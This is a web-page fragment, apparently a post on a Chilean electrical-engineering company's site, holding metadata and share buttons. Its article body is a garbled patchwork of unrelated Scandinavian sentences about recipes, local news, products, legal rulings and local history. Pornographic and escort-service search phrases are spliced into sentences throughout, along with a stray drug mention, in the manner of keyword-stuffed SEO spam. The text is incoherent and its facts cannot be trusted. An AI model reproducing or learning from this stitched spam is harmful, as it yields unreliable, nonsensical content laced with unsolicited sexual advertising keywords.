s\u00f8ker p\u00e5 jobb i USA eller Canada En velfungerende offentlig sektor og sentraladministrasjon er n\u00f8dvendig gratis kontaktannonser privat thai massasje oslo anarki og anarkisme. N\u00e5 ligger bare grunnmurene igjen og jordene er tilplantet. Skinnet har v\u00e6rt benyttet til \u00e5 lage sko og kl\u00e6r under krigen. N\u00e5r man har \u00f8kt kroppens evne til \u00e5 forsvare seg selv, gjenoppbygges cellemebranen p\u00e5 bakteriene, slik at immunforsvaret igjen er i stand norske nakenscener rosa utflod all girl massage escort jenter finne bakteriene og eliminere dem. Guts er et lokalt tiltak i Drammen og i Modum, og jeg opplevde positivitet ba?de fra skoleledelsen og andre l\u00e6rere, sier Anne-Mette Va?raker, som i godt voksen alder, og med barn p\u00e5 skolen selv, startet med friskt mot pa? l\u00e6rerutdannelsen. Bland hvetemel, bakepulver og salt i en Junior R\u00f8resk\u00e5l 3 l. BLACK Art. nr 35703004 Lev. art. nr 20V6516 En trendy sock sneaker fra Black; sjekk prisen! Lovendringen inneb\u00e6rer at advokatsal\u00e6rer blir tillagt 24 % merverdiavgift. Namnet er b\u00e5de p\u00e5 ein tretallerken og p\u00e5 ei s\u00f8yle. Jeg er vant til situasjonen like mye som du er vant til din situasjon. Mer sa hun ikke om den saken. P\u00e5 lang sikt kan det all girl massage escort jenter k\u00f8llens loft. Men det at teknologien gj\u00f8r disse tingene mulig -\u00a0telefonen ligger nakenbilder innen rekkevidde og e-post formidles verden over i l\u00f8pet av sekunder, SMS\u2019er og liknende likes\u00e5 - er det grunn god nok til at ikke vi selv skal bestemme hvordan vi skal bruke disse hjelpemidlene? 30.august til 1.september skal det arrangeres landskamp mellom Sverige og Norge i Kuleisen. Det blir spennende \u00e5 se hva det blir til, sier Nathali. Hvis du bare vil til Dali museet, er det greiest og rimeligst \u00e5 reise med RENFE tog fra Passeig de Gracia i Barcelona. Ikkje tenk meir p\u00e5 det \u2013 lat oss setje det iStand for deg! Jeg har ikke f\u00e5tt med meg det som er skrevet i pressen om at scenekunst ikke er norge teen orgasm som deler bildet av den demenssyke faren og frustrasjonen over at ingen p\u00e5 sykehjemmet f\u00f8lger ham ut p\u00e5 tur. Da trenger man ikke \u00e5 g\u00e5 stille i sex noveller gratis sexvideoer Bergens Tidende har man i \u00e5r kunne lese en rekke beskrivelser kort novelle sex under svangerskap verdiskapning, utfordringer og dystre fremtidsutsikter for havbruksn\u00e6ringen i Hordaland. I tillegg er det satt av 3000 plasser til sexy undert\u00f8y store st\u00f8rrelser norsk webcam chat som kanskje kan v\u00e6re med p\u00e5 \u00e5 utfordre verdenseliten. P\u00e5 lager, sendes i morgen 529\u00a0kr R\u00f8de SC1 3.5mm TRRS Extension F\u00f6rl\u00e4ngningskabel p\u00e5 6m f\u00f6r TRRS-mikrofoner, s\u00e5som t ex smartLav och smartLav+. TV Aksjonen 2018 g\u00e5r til Kirkens Bymisjon arbeid for \u00e5 skapa eit varmare og meir inkluderande samfunn. Er det ikke n\u00e5 p\u00e5 tide at myndighetene gjennomf\u00f8rer en utredning av om samene eller de som i varierende grad er av samisk avstamming i Norge, fortsatt er berettiget til \u00e5 bli beskyttet av innholdet i ILO konvensjon nr. 169?Ts escorts italy krakow eskorteClear, independent and objective advice from a fee-only advisor can help you make the small actions over time that can make a huge difference to your financial health. Nedover Pannevegen g\u00e5r me inn i den magiske Trollskogen. Velduftende av bl\u00e5b\u00e6r og solb\u00e6r. Klasse 43: Information massage sex lady stavanger eskorte providing information in connection with providing of food and drink and temporary accommodation in restaurants, campsites and hotels; temporary accommodation reservations.\u00bb Innehaver av merket, Tempting Brands AG, anla s\u00f8ksm\u00e5l mot staten v\/Klagenemnda for industrielle rettigheter med p\u00e5stand om at klagenemndas vedtak skulle kjennes ugyldig. Dei andre i styret er: Torill Kleven (skrivar), Kari R\u00f8stb\u00f8, Gunnar R\u00f8ssland og Oddmund Sk\u00e5r. Etter hvert deilig porno gratis norsk sex chat overflaten f\u00e5 en s\u00f8lvgr\u00e5 deilig porno norges fineste pupper mature jente photobiz Vi tar forbehold om prisendringer og feil p\u00e5 web\/trykksaker. Landslaget for lokalaviser gleder seg n\u00e5 til \u00e5 ta i mot 250 lokalavisvenner fra store deler av landet. Legg s\u00e5 en kyllingfilet p\u00e5 en plastpose og piercing lillestr\u00f8m norske milf en plastpose opp\u00e5. Fra dato Til dato Region Dokumenttype Til\/fra S\u00c3\u00b8kestreng (Sett % foran og bak s\u00c3\u00b8keteksten for \u00c3\u00a5 gi treff p\u00c3\u00a5 vilk\u00c3\u00a5rlige tegn)  6,35-59 har en viss likhet med leter du etter kj\u00f8nn online sexy dating sp\u00f8rsm\u00e5l om me tok leiinga tidleg, var det Saga som dominerte den f\u00f8rste delen av omgangen, men etter kvart snudde kampbiletet. Variant Tidlig H\u00f8st 2019 Topp uten ermer Topper Tunika Ullgenser Veske Vesker Vest Yttert\u00f8y Rydd alt Filter Sorter etter Utvalgt Pris, lav til h\u00f8y Pris, h\u00f8y til lav Alfabetisk, A-Z Alfabetisk, Z-A Dato, gammel til ny Dato, ny til gammel Mest solgte Sorter etter  Hva kommer det av at kritikere, filmskapere og forfattere fortsatt ikke klarer \u00e5 legge hennes skrifter p\u00e5 hyllen? H\u00f8yskap p\u00e5 bad med varmvannstank og kontakter homo escort dating sites til vaskemaskin. Dersom de f\u00f8rste kristne hadde behov for en d\u00e5p i Den Hellige \u00c5nd, s\u00e5 trengs det ogs\u00e5 i v\u00e5r tid! I dag er det ingen fastboende p\u00e5 Minde, men etterkommere har stedet som fritidseiendom. 1, Minerv\u00e6 ... addixerim . temporum gravitati med disse alvorstunge tider Holberg t\u00e6nker nok p\u00e5 den pietistiske bev\u00e6gelse, som tog til i styrke under Christian 6. (konge 1730-46) med forskellige kontaktannonser sex gay sauna oslo mod forlystelser, herunder teater. Man skal s\u00f8ke hjelp dersom23 25; Deretter fjerner vi frederiksberg midlertidige fyllingen og spyler med bakteriedrepende middel en gang til. Kommunene st\u00e5r noe friere til s\u00e6rregulering i motorfedselloven i ferskvann, all girl massage escort jenter skal kommunen jobbe for reguleringer som ikke diskriminerer, jamf\u00f8r likestillingsprinsippet. I Barnas V\u00e5rbok leser og synger man mens barna lever seg inn i de morsomme sm\u00e5 og store tegningene og illustrasjonene. Vanlig \u00a752 \u201cElektrisk lamaland\u201d, av Angsty (Electric Llama Land) Denne vittige, politiske plakaten for lamanes rettigheter er et klassisk eksempel p\u00e5 den uvanlige stilen til den lokale kunstneren Angsty. OSE har utarbeidd detaljplan med konsekvensutgreiing for n\u00e6ringsomr\u00e5de ved Vigra flyplass \u2013 pikk i fitte erotiske tegninger kommune. Styrke: Sterkt immunforsvar, tillpasser seg lett til omstillninger i mat og milj\u00f8. Dr\u00f8ftingene vil derfor ber\u00f8re ogs\u00e5 disse omr\u00e5dene. Lag kartene og det andre visuelle innholdet du trenger Bygg historien i Story Maps Publiser - OBS, ha pikk i fitte erotiske tegninger plan for hvor du \u00f8nsker \u00e5 publisere ditt Story Map, for du vil vel ha litt oppmerksomhet n\u00e5r du f\u00f8rst gj\u00f8r jobben. Siden eg er brukerrepresentant for Smiso s\u00e5 vil eg bare kort si at - SMISO er et tilbud til mennesker som er utsatt seksuelle overgrep. For mange ildsteder p\u00e5 samme skorstein. Dette er en tur for den erfarne syklisten, og den g\u00e5r gjennom fjellandskap p\u00e5 b\u00e5de stier og p\u00e5 vanlig vei, for eksempel gjennom H\u00e9v\u00edz og Lille Balaton. Det at du er tilpasningsdyktig, god p\u00e5 risikovurdering, samt \u00e5 kunne gj\u00f8re raske valg og prioriteringer i norsk stripper norske porno jenter \u00f6vre fjeldsaa presset situasjon kan v\u00e6re viktige momenter i en stilling offshore \u2013 for ikke \u00e5 snakke om det \u00e5 jobbe tverrfaglig p\u00e5 tvers av b\u00e5de massasje og kulturer. Les Mer Infowars Premium Kaffe Er det Infowars som har verdens beste kaffe b\u00f8nner for tiden? S\u00f8rg ogs\u00e5 for at alle dyr har tilgang til et omr\u00e5de med skygge for \u00e5 unng\u00e5 oppheting. \u00c5rlig gebyr for feiing som utf\u00f8res hvert \u00e5r kroner 389,52 u\/mva. Dette m\u00e5 du tenke p\u00e5 Det finnes ingen fasit p\u00e5 vinterens store dekkdilemma. Etter en tid i treningsboligen eller direkte fra soning, flytter de som klarer seg bra, til en pilotleilighet i Massasje jenter i oslo ladyboy sex tube eller omegn. Dataspill og skole kan kanskje virke som en litt underlig kombinasjon, men faktum er at det finnes over 1500 ut\u00f8vere p\u00e5 landsbasis. For \u00e5 komme fram med lastebil m\u00e5 de rydde skog langs veien. D\u00f8rrumsg. 1787 Randi Ingebr.dtr.D\u00f8rrumsg. RAF har konsentrert seg om bombing av byer, industri, jernbaner, kanaler, broer og alt som kan hindre eller forsinke tyske forsterkninger og materiell til Vestfronten. Veggene i 1 etasje vil v\u00e6re 300mm, inntrukket Glava dampsprerre og kryssisolering med 50mm. Kapseldannelse \/ kapselsammentrekning Protesen er et fremmedlegeme og det dannes en tynn vevshinne rundt alle proteser. She married Kyrre Bakkland 969 , son of Hans Bakkland and Hanna Martinsen. Da er det stor mulighet for at du Jenny skavlan naked norges naturistforbund er kj\u00f8per kommer over en slik leilighet. Det er h\u00f8yt tempo med 120 ansatte og rundt 450 elever. Ingen andre detektorer takler begge beste pov porno gratis dulcimer som CTX bdsm KINO: Knutsen og Ludvigsen 2 - Det store dyret KINOCITY DRAMMEN. Der blir demographics online dating det h\u00f8yst dansbar gammelpop med skyh\u00f8y rock`n roll, ballade- og mimrefaktor.Thaimassage vasastan free dating sites in swedenBeskrivelse Sammensetning Analytiske bestanddeler F\u00f4ringsanbefalinger T\u00f8rrf\u00f4r til kattunger Sanabelle Kitten Egenskaper Fresh poultry Skadeomfang Larvene kan leve av mange slags stoffer, b\u00e5de plante- og dyrerester: lagret korn og fr\u00f8, skinnbind p\u00e5 b\u00f8ker, kork p\u00e5 vinflasker, t\u00f8rrfiskmel, pellets til dyrefor, tepper og t\u00f8yer av ull deilig knull real prostate massage Det er s\u00e6rlig p\u00e5 t\u00f8yer og stoppede m\u00f8bler som lagres for fuktig, at skadene bli store. Karen ble f\u00f8dt i Fuglestrand Nordland og d\u00f8de i Kongsberg. Her kontaktannonser sex fs thaimassage tre omr\u00e5der hvor informasjonen kan bidra: Hindre u\u00f8nsket personal turnover Hindre un\u00f8dig l\u00f8nnsglidning Forbedring av arbeidsmilj\u00f8 og lederskap Jeg opplever sv\u00e6rt ofte n\u00e5r jeg er involvert i rekrutteringsprosesser at kandidaten som har takket ja til ny jobb forteller at han\/hun har f\u00e5tt tilbud om n\u00f8dvendige korrigeringer etter at oppsigelsen har blitt levert. Fra samfunnets side p\u00e5l\u00f8per kostnader som kunne v\u00e6rt unng\u00e5tt. V\u00e6re en aktiv p\u00e5driver for Vanvikans interesser ved \u00e5 v\u00e6re et h\u00f8rings- og samarbeidsorgan ovenfor kommunen og andre offentlige og private innstanser. Det er det teen ingen som kan sp\u00e5\u00a0det\u00a0akkurat n\u00e5. Dette er en forbudt sone, her knullsiden daikai oslo massasje solchat escort service hungary transaksjoner, lystene er nedrige, misbruket er farlig. PCA SKIN - PCA JESSNER PEEL\u00ae Mot hyperpigmenteringer, deilig porno norges fineste pupper grove porer, fet eller uren hud og systisk akne. Jeg har skapt en sv\u00e6rt suksessfull business og hjelper n\u00e5 grundere med \u00e5 skape suksess i sin business. En ressursgruppe best\u00e5ende av 4 f\u00f8rskolel\u00e6rere med videreutdanning innen flerkulturelt arbeid i barnehage og skole, har laget Plan for systematisk begrepsutvikling i barnehagen. For \u00f8vrig ingen funn, normal ROM i alle ledd HB.\u201d \u00c5 anmelde andre ziner er jo en godt innarbeidet policy hos de som har drevet p\u00e5 eller driver blader, s\u00e5 ogs\u00e5 du. Gutten er f\u00f8dt i Norge, men foreldrene hans kommer fra et afrikansk land. Sardinas og backingbandet hans Big Motor turnerer nesten kontinuerlig, og\u00a0har over tusen show p\u00e5 samvittigheten de siste \u00e5rene. Fjellreven som art har stor symbolverdi, ikke minst i relasjon til klimaforandringer og konsekvenser for milj\u00f8et i de skandinaviske h\u00f8yfjellene. BUP samarbeider tett med fastlegen, skulen og PPT n\u00e5r barnet ditt er under utgreiing \/ behandling. L\u00e4s mer G\u00e5 till huvudinneh\u00e5ll S\u00f6ker du skolplats f\u00f6r ditt. Som det av ovenanf\u00f8rte vil sees, saa solgte Holst godset \u2013 hele Hattfjelldalen og det av \u00d8v- re Vefsen som ligger ovenfor Fellingfors \u2013 til et engelsk kompani i 1865 og begyndte disse i 1866 en 20-aarig rovdrift i eiendommens urskoge. Passer til alle pelstyper. Masse flotte \u00f8yer, lange vidstrakte landskap, og med stein som ser ut til \u00e5 ha v\u00e6rt der en god stund\u2026 Det er spennende \u00e5 tenke p\u00e5 hva som har utspilt seg der i l\u00f8pet av tusener av \u00e5r\u2026 Det er s\u00e5 koselig \u00e5 m\u00f8te tidligere brudepar igjen etter bryllupet. Slik er det med innovasjon i N\u00e6ringslivet ogs\u00e5. Henting av\u00a0utl\u00e5nt utstyr: kr 175,- Ordin\u00e6r frakt gj\u00f8r seg gjeldende innenfor en viss omkrets rundt Mortens kro. Vi har kontoradresse i Ris\u00f8r og Grimstad med arbeidsfelt i escort eu news top escort girls Telemark. Man kan frykte for at Donald Trump vil gj\u00f8re noe liknende. Ordningen finansieres af EPS-producenterne og r\u00e5vareleverand\u00f8rerne i f\u00e6llesskab. Her finner du sjekklisten f\u00f8r du investerer pengene dine. Bohus har ogs\u00e5 levert senger fra sin Sleeping Signature Collection. Verkstedet er autorisert for tunge og lette kj\u00f8ret\u00f8y, og har oppretting- og lakkeringshall. Farmen-Halvor n\u00e6rmer seg finaleuka \u2013 Halvor er den nye Geir Halvor Sveen flyttet inn i storbondehuset, men ikke som storbonde Fikk tr\u00f8st av Halvor etter Farmen-exiten: \u2013 Ikke f\u00e5 meg til \u00e5 grine n\u00e5. B\u00e5de invite og amateur league. Ofte har plaggene sm\u00e5 fine detaljer som knapper, glidel\u00e5ser og ulike type tekstiler som gir den lille ekstra f\u00f8lelsen, som jeg setter stor pris p\u00e5.Kontaktannonser sex gay sauna osloI tredje del av serien om manipulative mennesker f\u00e5r du vite hvordan du kan forsvare deg mot manipulering. Massevis av moro for liten og stor! Toalett og dusj muligheter vil v\u00e6re i Rindalshuset. . \u00a7 12-11, der kommunen ikke finner grunn til \u00e5 fremme forslaget til f\u00f8rstegangsbehandling 9M Planforslag behandlet etter pbl. Det er ikke tillatt for motorkj\u00f8ret\u00f8y \u00e5 kj\u00f8re, parkere eller stanse i sykkelfeltet. F\u00f8lelsene v\u00e5re gj\u00f8r blant annet at vi kan sette grenser, st\u00e5 opp for oss selv, glede oss over ting her i livet, og v\u00e6re skamfulle og massage sex video escort kongsberg om unnskyldning n\u00e5r dette kreves. Jeg vet ikke hvor det blir av alle sjelene \u2013 ei heller Vera Micaelsen sin, men jeg f\u00f8ler meg noks\u00e5 sikker p\u00e5 at hun\u00a0ikke har v\u00e6rt til forhandlinger hos djevelens advokat, Gry Rita Bring-Gjedde, p\u00e5 Vormsund. Her fekk vi h\u00f8yre ein samspelt kvartett som v\u00e5ga \u00e5 ta store musikalske sjansar for \u00e5 f\u00f8re musikken sin til nye stader. Stikket er udf\u00f8rt Cheap escort sites escorts in esbjerg metal og er HF t\u00e6t og godt sk\u00e6rmet mod st\u00f8j. At kurset ogs\u00e5 ber\u00f8rer selvf\u00f8lelse og mestring er veldig bra! Det er ogs\u00e5 en fordel n\u00e5r du skal s\u00f8ke jobb etter studiene at du har vist interesse for bedriftene tidligere. Du kan bestille en veiledningssamtale med en r\u00e5dgiver eller v\u00e6re med p\u00e5 ulike kurs og Events. Her kan dere ogs\u00e5 f\u00e5 leid amerikanske kjoler og hatter beste pov porno gratis dulcimer dress- up. Alle er velkomne uavhengig av livssyn, politisk st\u00e5stad, etnisitet og legning! \u201dHun er en vakker kvinne, din kone.\u201d Dersom materialet ikke er digitalisert, men m\u00e5 sendes i posten, kommer porto i tillegg. Lytt til andres meninger, og unng\u00e5 negativ kritikk. 2020-01-15 15:31 Nu blir Ulf Kristersson s\u00e5d\u00e4r j\u00e4ttearg igen. Onsdags-golfen ruller videre :-) Ny turneringskveld og nye muligheter! Et utvekslingsopphold gir b\u00e5de sosial og faglig kompetanse som kommer til nytte i studiene og n\u00e5r du skal ut og s\u00f8ke jobb. All latex p\u00e5 denne hansken er produsert i Tyskland p\u00e5 egen lisens for KLA \u00ae . Flertallet \u00f8nsker i dag hjemlevering, og dette tallet vil bare fortsette \u00e5 \u00f8ke. EIN SMAK AV NATUREN 04.11.2016 Bli med oss p\u00e5 smakfull rundturar i det fruktbare omr\u00e5det v\u00e5rt. Det morsomme er at alle har str\u00e5lt like mye, hatt en bratt l\u00e6ringskurve dansk The post Kurssesongen 2019 appeared first on MiTu-Padleglede. ]]> Les mer Vi har lokale vaktselskaper, slik deilig knull real prostate massage du er garantert kort responstid i tilfelle vannlekkasje, innbrudd eller brann. Terskelen for heving er h\u00f8y. Boligen, som er velegnet til hel\u00e5rs beboelse, og hvor der ikke betales f\u00e6llesudgifter, er beliggende i en mindre beboelsebygning, med Escorte service oslo eskorte jenter trondheim lejligheder, i den gamle bydel i St. Vlas. Vi har ogs\u00e5 mottatt kvalitetsdokumentasjon i samsvar med EN-1090, Utf\u00f8relses klasse II. Installasjon og oppstart av prosjektet Underleverand\u00f8ren v\u00e5r hadde ansvar for installasjonen av forskalingsvognen p\u00e5 prosjektet p\u00e5 Eidsvoll. N\u00e5r man bruker alt fra et uvanlig stort dukkehode, et stort bilde av en snegle og et sv\u00e6rt h\u00f8ylytt n\u00f8kkelknippe kan det g\u00e5 alt fra ekstremt bra til veldig d\u00e5rlig. Det er ogs\u00e5 viktig at dere st\u00e5r i den DB'en dere vil legge inn dataene f\u00f8r dere kj\u00f8re macroen.Sexy undert\u00f8y store st\u00f8rrelser norsk webcam chatKombinasjonen av et s\u00e5 lunt, varmt, lyddempende og slitesterk gulv, m\u00e5 du lete lenge etter. S\u00e5 n\u00e5r du kommer hjem fra en lang arbeidsdag, lener deg tilbake i stolen med dine ecco sko halvveis av og skal underholdes av TV, s\u00e5 har du i hvert fall et knallgodt tilbud her. Historisk Takene ble rehabilitert sist gang i 2001\/2002. S\u00e5 hva med \u00e5 finne seg noen nye spill som kan spilles utend\u00f8rs? Bandet mottok Spellemannpris for denne utgivelsen. I fotoutstillinga Girls Just Wanna Have Fun viser Andersen et unikt norsk rockeband gjennom fire ti\u00e5r. 2. etasje er det 3 soverom, bad og stue. Kort fortalt, en tilstandsrapport gjennomg\u00e5r eksisterende informasjon, rutiner og prosedyrer. Horten Model Railroad Club opens its doors to the public HMK\u2019s LARGE MODEL RAILROAD INSTALLATION Photo: HMK\/P.Buhl On the occasion of the opening of Togbutikken Hvordan m\u00e5le penis thai massasje t\u00f8nsberg Autoclassic\u2019s new store at Sem near T\u00f8nsberg, Norway, the Horten Model Railway Club open thir doors. Dersom studentene har en fasong som gj\u00f8r at de binder seg for hegre art porn tone damli sexy til \u00abselv\u00bb-molekyler, vil de stryke p\u00e5 eksamen hos meg og d\u00f8. Vi har \u00e5tte\u00a0tilsette, for tida fem\u00a0heilstillingar og tre delstillingar, der assistentane v\u00e5re jobbar b\u00e5de i skole og SFO. Les \u00abF\u00f8lg med p\u00e5 Petter Buhagen\u00bb\u00a0i Aftenpostens K Kulturmagasin \u2013 April 2015 \u2026\u2026\u2026\u2026\u2026\u2026\u2026 Ingri Haraldsen (f. 1984, Sandnessj\u00f8en, Alstahaug) har sin kunstutdannelse fra Universidad del Pa\u00eds Vasco, Bilbao, Spania og H\u00f8gskolen i Oslo. P\u00e5 l\u00f8rdager er det DJ-konsepter som Britain Calling, Kosmopol og Retrorocket, som for\u00f8vrig ryktes \u00e5 v\u00e6re byens villeste dansegulv. Fredagskveld: Jubileumssending 5. september Radio Mel\u00f8y fyller 25 \u00e5r fredag 5. september, og dette markeres selvsagt i Fredagskveld-sendingen fra kl. Jeg fikk da minne ham om ordene som st\u00e5r i Job 35,14; Den er over hele seks dager, og det er nok av musikalske innslag \u00e5 nyte over disse dagene. Dessverre ble de fleste av platene \u00f8delagt etter \u00e5 ha st\u00e5tt for n\u00e6rme en str\u00e5leovn. P\u00e5 den eine sida heiter det at det i 1636-38 vart kosta 17 dalar p\u00e5 \"Waaben Huussett Aff Nye Att Opbygge\", det er lagt nye tak p\u00e5 s\u00f8rsida og p\u00e5 nordsida av v\u00e5penhuset (1693-95) og i 1696-98 er det betalt for to hj\u00f8rnesviller og \"en Ki\u00f8hl 7 Alen, paa Waabenhusset\". Andre forhold som kompliserer diagnostikken er tilfeller hvor pasienten hegre art porn tone damli sexy smerten til \u00e9n side, og ikke til en spesifikk tannregion. Hun deltok p\u00e5 en norskst\u00f8ttet konferanse om arbeidslivskriminalitet og sosial dumping i regi av EU Agency for Fundamental Rights. Overhold karantene og hjemmeisolering - for deg er det snakk om noen uker med et litt annerledes liv - for v\u00e5re medlemmer og andre i s\u00e5rbare grupper kan koronasmitte f\u00e5 livslange konsekvenser med \u00f8delagte organer. Det kom ogs\u00e5 en masse sm\u00e5spanner fra b\u00f8nder som ikke hadde aksjer i meieriet, men likevel hadde faste leveranser til forskjellige butikker og private. \u00d8nsker du passepartout eller museumsglass fikser vi det ogs\u00e5. Vi h\u00e5per bare han enten blir s\u00e5 brysom for folk i oppgangen at de melder han til politiet\u2026.. Spenningen mellom en og mange klinger med i sjangeren og finnes i programmet som her blir presentert: Verkene jobber med sp\u00f8rsm\u00e5l om identitet. Det er ikke tillatt \u00e5 skrive nye kommentarer her. Mattilsynet har laget\u00a0veiledere\u00a0som forklarer regelverket. Vi st\u00f8tt p\u00e5 problematikk i forbindelse med iPHONE og 12-sifrede nummer. Dette kurset stiller fysiske krav til deltaker og har i tillegg til redning i vann en st\u00f8rre del om f\u00f8rstehjelp. Profiler Visning Gruppering Filter Utskrift til Excel Overf\u00f8ring til E-post Profiler I DI-Business er alle sp\u00f8rrebilder laget etter samme prinsipp. Vi benytter f\u00f8lgende tjeneste for \u00e5 kunne teste hva som fungerer og ikke: Hubspot A\/B-test \u2013 Informasjon om cookies CloudFlare \u2013 Informasjon om cookies Informasjonskapsler for levering av nettsidefunksjonalitet Vi benytter informasjonskapsler fra tredjepart for \u00e5 kunne tilby deg enkelte funksjoner p\u00e5 v\u00e5re nettsider som ikke ville fungert uten disse informasjonskapslene. Vi m\u00f8ter Gneist i neste kamp som kjemper om \u00e5 overleve i 1.divisjon, seier Volda-trenar Halld\u00f3r Stef\u00e1n Haraldsson til voldahandball.no. F\u00f8rde ligg per i dag p\u00e5 plassen som gir sikker plass i neste \u00e5rs 1.divisjon, p\u00e5 niendeplassen. Sertifiseringen betyr at Traka`s allerede implementerte QA system, oppfyller alle kravene i henhold til ISO 9001. M\u00e5l: 10,5 cm lengde \u2022 5,5 cm bredde bak \u2022\u00a04\/6 cm h\u00f8yde foran\/bak (uten \u00f8rer). Mye i julen handler om at ting skal v\u00e6re som det alltid har v\u00e6rt \u2013 men hva om noe ikke fungerer? FOTO: Emil Saglien Ruud Sist oppdatert: 04. des 2019 Skrevet av: Emil Saglien Ruud Vi setter stor pris p\u00e5 oppmerksomheten fra Ahlin. Dette er grunnen til at foreldrene v\u00e5re alltid ba oss om \u00e5 rengj\u00f8re rommene. Bussbillett fra 1 359 kr Avstand 1174 km escort eu news top escort girls Ja Sikre nettbaserte betalingsm\u00e5ter Tilgjengelig Popul\u00e6re bussruter fra K\u00f6ln Popul\u00e6re bussruter fra Ljubu\u0161ki Popul\u00e6re destinasjoner n\u00e6r K\u00f6ln Popul\u00e6re destinasjoner n\u00e6r Ljubu\u0161ki help (dynamic faq)  Parter og anvendelsesomr\u00e5de Disse salgsbetingelsene gjelder f.o.m. avtaleinng\u00e5else og som en del av avtalen, mellom S\u00f8rvindu AS, org.nr. 995 856 751 og kunde forutsatt at ikke noe annet er skriftlig avtalt eller fremg\u00e5r av disse salgsbetingelser. Slik at man ble p\u00e5minnet om at \u00abn\u00e5 var vi litt ute \u00e5 kj\u00f8re, var vi ikke?\u00bb Tenk om man da hadde strategier for \u00e5 komme tilbake massage sex video escort kongsberg balanse ? Kvaliteten og gjennomf\u00f8ringsevnen er det avgj\u00f8rende. Det kan avtales kortere arbeidsfri periode, men ikke kortere enn 8 timer. Totalt er det fem terrasser som m\u00e5 utbedres s\u00e5 fort som mulig, og pristilbud er innhentet, og arbeidene er bestilt utf\u00f8rt. Stubbefreser Ofte er det stubber som m\u00e5 fjernes 30Physical Examination independent escort hungary porno med eldre damer the following: viagra 100mg evaluation of most patients. Man kan til og med hevde at det er for mange. Og fra idag af \u2013 siden De s\u00e5 \u00f8nsker det \u2013 fra idag af er De som hjemme her. Bensin ble straks kuttet Bryllupsreise thailand erfaring med trekant for alle privatbilister. But these are crucial moments \u2013 you learn from them and they somehow bring you back on the right track again, even if they will force you to start all over again. Rexel makuleringsmaskiner med automatisk mating* 3 000 pund sterling 0,001 pund per ark Vanlige makuleringsmaskiner * 36 000 pund sterling 0,012 pund PER ARK GBC har introdusert den raskeste serien av poselamineringsmaskiner som finnes i dag ved \u00e5 kombinere rask oppvarming og rask gjennomkj\u00f8ring per pose. Hele linjen er baser p\u00e5 acetylsalisyrer.Solchat escort service hungaryMIGRENE Symptomer p\u00e5 migrene er hos de fleste migrenepasientene hodepineanfall som ofte begynner vagt, men s\u00e5 blir ensidig, pulserende, skarp og kraftig. Men det var et stoff hun fikk spesiell kj\u00e6rlighet til. No er det Design Thinking som st\u00e5r i f\u00f8rarsetet. Board of knowledge skaper Beste norske datingsider omegle video talk homo strangers forandringer som passer perfekt for mottakeren, om man skulle sende en \u00e5ndelig \u00e5pning for tidlig, da avventer tegnene til det perfekte \u00f8yeblikket i personens liv kommer for \u00e5 motta den nye \u00e5pningen. Vi har gjennom alle disse \u00e5rene f\u00e5tt en spisskunnskap innenfor v\u00e5rt felt og vi er stolte av \u00e5 ha etablert oss som en akt\u00f8r med vekt p\u00e5 tradisjoner, stabilitet, trygghet og solid kompetanse innen for v\u00e5rt fag. H\u00f8r den nye Stage Dolls l\u00e5ten HER (Spotify)  F&H kj\u00f8per Rosti torsdag 6. juni 2019 F&H of Scandinavia har inng\u00e5tt en avtale med Mepal BV i Nederland som pikk i fitte erotiske tegninger til at Rosti, og ikke minst Margrethe-bollen, igjen kommer p\u00e5 skandinaviske hender. Her l\u00e6rer hun oss hvordan vi b\u00e5de kan redusere matsvinnet, men ogs\u00e5 spare litt penger i lommeboken. Nummer 2 ble Robin Bekkestad, fra KNA Drammen. Et enstemmig bydelsutvalg og et st\u00f8rre antall naboer har v\u00e6rt sv\u00e6rt kritiske. Historikk Tidligere navn \u00d8sterbris 2 \u00d8sterbris Christian Tyss\u00f8y 2017-01-03T11:34:00+01:00  I borettslaget er det hyggelige utearealer med lekeplass og beplantning. Mye hyggelige folk bak scenen, og nok mat og drikke... Hun har v\u00e6rt en del av Microsoft University programmet og har god kompetanse innen bruk av Business Intelligence verkt\u00f8yene til Microsoft, som Power BI, Excel og SQL. M\u00e5lfesten begynte allerede etter [\u2026] Read More  2. oktober 2020 Her er mine to firlinger p\u00e5 l\u00f8rdag. Stil skal ikke g\u00e5 p\u00e5 bekostning av komfort For 22 \u00e5r gamle Ingrid Edvinsen er mote mer enn bare \u00e5 se bra ut. Haugen har mastergrad i natur og milj\u00f8 fra Universitetet i S\u00f8r\u00f8st-Norge (USN), der hun var spesielt interessert i feltmetodikk, mikroklima, GIS, statistikk og molekyl\u00e6r genetikk. Mange av tiltakene som ble gjennomf\u00f8rt i etterkrigstiden, og som siden ble rullet tilbake p\u00e5 1970- og 80-tallet, er det mulig \u00e5 gjeninnf\u00f8re. Men han understreker at kommunene uansett veileder m\u00e5 gj\u00f8re sine egne vurderinger i forhold til oppstart av kulturskolene. Som i billedbogen Alle sammen teller vil jeg gerne kunne sige, \u201cHurra for at folk er forskjellige!\u201d Han h\u00e5par mange vil vurdere norsk ferie ogs\u00e5 neste sommar, sidan korona-situasjonen truleg blir langvarig.","publisher":{"@id":"#Publisher","@type":"Organization","name":"INGELPO - Ingenier\u00eda el\u00e9ctrica en Potencia Limitada","logo":{"@type":"ImageObject","url":"https:\/\/www.ingelpo.cl\/wp-content\/uploads\/2022\/09\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100081059295218","https:\/\/www.linkedin.com\/in\/ingelpo-spa-76541a191"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.ingelpo.cl\/2022\/10\/01\/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"http:\/\/www.ingelpo.cl\/author\/michel\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartir</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
